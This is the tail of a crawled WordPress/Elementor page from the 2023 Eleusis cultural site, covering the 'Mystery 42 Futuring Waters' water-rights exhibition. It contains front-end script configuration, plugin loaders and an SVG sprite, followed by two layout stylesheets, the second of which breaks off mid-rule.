var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1216,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1215,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1215,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1919,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/2023eleusis.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b8eeb0fdb0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_widescreen":1919,"viewport_tablet":1215,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":46695,"title":"Mystery%2042%20Futuring%20Waters%20%7C%202023%20%CE%95%CE%9B%CE%95V%CE%A3%CE%99%CE%A3","excerpt":"Mystery 42 Futuring Waters\u2019 exhibition and parallel events introduces us to the artworks created through a process of co-authorship initiated by the artist and educator Jenny Marketou with the help of Greek and international scientists, artists, curators, architects, archaeologists and activists among others around water rights and hydropolitics, a complex political thought around water.","featuredImage":"https:\/\/2023eleusis.eu\/wp-content\/uploads\/2023\/09\/2023-Eleusis_Mystery-42-Futuring-Waters-by-Jenny-Marketou-1-1024x576.jpg"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","nonce":"50bf9eaf3c","urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/2023eleusis.eu\/en\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","public_nonce":"512e258348","premium_active":"","loader":"https:\/\/2023eleusis.eu\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script type="text/javascript">
	var link_to_home_banner = document.getElementById('link-to-home_banner');
	var link_to_home_top_banner = document.getElementById('link-to-home_top-banner');
	if (link_to_home_banner){
		link_to_home_banner.onclick = function () {
        location.href = '/';
    };
	}
	if (link_to_home_top_banner){
		link_to_home_top_banner.onclick = function () {
        location.href = '/';
    };
	}
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>
<script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      s.setAttribute("data-account", "18xAt5RcFG");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
  
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1453.css?ver=1763464824
body_size: 816
content:
.elementor-1453 .elementor-element.elementor-element-0ade842:not(.elementor-motion-effects-element-type-background), .elementor-1453 .elementor-element.elementor-element-0ade842 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-1453 .elementor-element.elementor-element-0ade842{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1453 .elementor-element.elementor-element-0ade842 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1453 .elementor-element.elementor-element-495f066:not(.elementor-motion-effects-element-type-background), .elementor-1453 .elementor-element.elementor-element-495f066 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-1453 .elementor-element.elementor-element-495f066 > .elementor-container{max-width:1310px;}.elementor-1453 .elementor-element.elementor-element-495f066{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-1453 .elementor-element.elementor-element-495f066 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1453 .elementor-element.elementor-element-69cf54f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-1453 .elementor-element.elementor-element-69cf54f > .elementor-container{min-height:80vh;}.elementor-bc-flex-widget .elementor-1453 .elementor-element.elementor-element-ce23f7a.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-1453 .elementor-element.elementor-element-ce23f7a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-1453 .elementor-element.elementor-element-ce23f7a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1453 .elementor-element.elementor-element-7de0fbb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1453 .elementor-element.elementor-element-be8b521 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1453 .elementor-element.elementor-element-be8b521 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1453 .elementor-element.elementor-element-0af5639{--spacer-size:90px;}.elementor-1453 .elementor-element.elementor-element-2824e1b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1453 .elementor-element.elementor-element-9a75442{font-family:var( --e-global-typography-ec1c20f-font-family ), Sans-serif;font-size:var( --e-global-typography-ec1c20f-font-size );font-weight:var( --e-global-typography-ec1c20f-font-weight );line-height:var( --e-global-typography-ec1c20f-line-height );}.elementor-1453:not(.elementor-motion-effects-element-type-background), .elementor-1453 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1215px){.elementor-1453 .elementor-element.elementor-element-0af5639{--spacer-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1453 .elementor-element.elementor-element-9a75442{font-size:var( --e-global-typography-ec1c20f-font-size );line-height:var( --e-global-typography-ec1c20f-line-height );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1453 .elementor-element.elementor-element-9a75442{font-size:var( --e-global-typography-ec1c20f-font-size );line-height:var( --e-global-typography-ec1c20f-line-height );}}@media(min-width:1919px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1453 .elementor-element.elementor-element-9a75442{font-size:var( --e-global-typography-ec1c20f-font-size );line-height:var( --e-global-typography-ec1c20f-line-height );}}/* Start custom CSS for text-editor, class: .elementor-element-9a75442 */.elementor-1453 .elementor-element.elementor-element-9a75442 a{color:black;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-35130.css?ver=1763464944
body_size: 1832
content:
.elementor-35130 .elementor-element.elementor-element-f507419 > .elementor-container{min-height:100vh;}.elementor-35130 .elementor-element.elementor-element-f507419{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-35130 .elementor-element.elementor-element-93dcaa3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-35130 .elementor-element.elementor-global-35139 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-35130 .elementor-element.elementor-global-35139{z-index:4;}.elementor-35130 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-35130 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-35130 .elementor-element.elementor-global-35139 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-35130 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-35130 .elementor-element.elementor-element-9a8b663 > .elementor-container{min-height:100vh;}.elementor-35130 .elementor-element.elementor-element-9a8b663{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-35130 .elementor-element.elementor-element-9a8b663 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35130 .elementor-element.elementor-element-64801a9{--spacer-size:50px;}.elementor-35130 .elementor-element.elementor-element-c0e4d5b > .elementor-container{min-height:100vh;}.elementor-35130 .elementor-element.elementor-element-c0e4d5b:not(.elementor-motion-effects-element-type-background), .elementor-35130 .elementor-element.elementor-element-c0e4d5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-35130 .elementor-element.elementor-element-c0e4d5b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-35130 .elementor-element.elementor-element-c0e4d5b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35130 .elementor-element.elementor-element-a192b1d{--spacer-size:50px;}.elementor-35130 .elementor-element.elementor-element-6af609d > .elementor-container{min-height:100vh;}.elementor-35130 .elementor-element.elementor-element-6af609d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-35130 .elementor-element.elementor-element-6af609d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35130 .elementor-element.elementor-element-5634fd3{--spacer-size:50px;}.elementor-35130 .elementor-element.elementor-element-59085cc{margin-top:30px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-35130 .elementor-element.elementor-element-d22b2dd{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:left;}.elementor-35130 .elementor-element.elementor-element-d22b2dd > .elementor-widget-container{padding:0px 25px 0px 0px;}.elementor-35130 .elementor-element.elementor-element-d22b2dd .elementor-heading-title{font-family:var( --e-global-typography-02278a2-font-family ), Sans-serif;font-size:var( --e-global-typography-02278a2-font-size );font-weight:var( --e-global-typography-02278a2-font-weight );line-height:var( --e-global-typography-02278a2-line-height );color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-35130 .elementor-element.elementor-element-6997966 .elementor-button{background-color:var( --e-global-color-text );font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );fill:var( --e-global-color-b64aa41 );color:var( --e-global-color-b64aa41 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:35px 35px 35px 35px;padding:10px 50px 10px 50px;}.elementor-35130 .elementor-element.elementor-element-6997966 .elementor-button:hover, .elementor-35130 .elementor-element.elementor-element-6997966 .elementor-button:focus{background-color:var( --e-global-color-b64aa41 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-35130 .elementor-element.elementor-element-6997966{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-35130 .elementor-element.elementor-element-6997966 > .elementor-widget-container{padding:0px 0px 0px 25px;}.elementor-35130 .elementor-element.elementor-element-6997966 .elementor-button:hover svg, .elementor-35130 .elementor-element.elementor-element-6997966 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-35130 .elementor-element.elementor-element-d266e8a{margin-top:0px;margin-bottom:30px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-35130 .elementor-element.elementor-element-f55a38d > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-35130 .elementor-element.elementor-element-f55a38d{text-align:left;font-family:var( --e-global-typography-e0dc404-font-family ), Sans-serif;font-size:var( --e-global-typography-e0dc404-font-size );font-weight:var( --e-global-typography-e0dc404-font-weight );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-35130 .elementor-element.elementor-element-c108490 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35130 .elementor-element.elementor-element-c108490{text-align:left;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}@media(min-width:768px){.elementor-35130 .elementor-element.elementor-element-1c83e6d{width:70%;}.elementor-35130 .elementor-element.elementor-element-edab7ca{width:30%;}}@media(max-width:1215px){.elementor-35130 .elementor-element.elementor-element-f507419 > .elementor-container{min-height:70vh;}.elementor-35130 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-35130 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-35130 .elementor-element.elementor-element-d22b2dd{width:100%;max-width:100%;}.elementor-35130 .elementor-element.elementor-element-d22b2dd 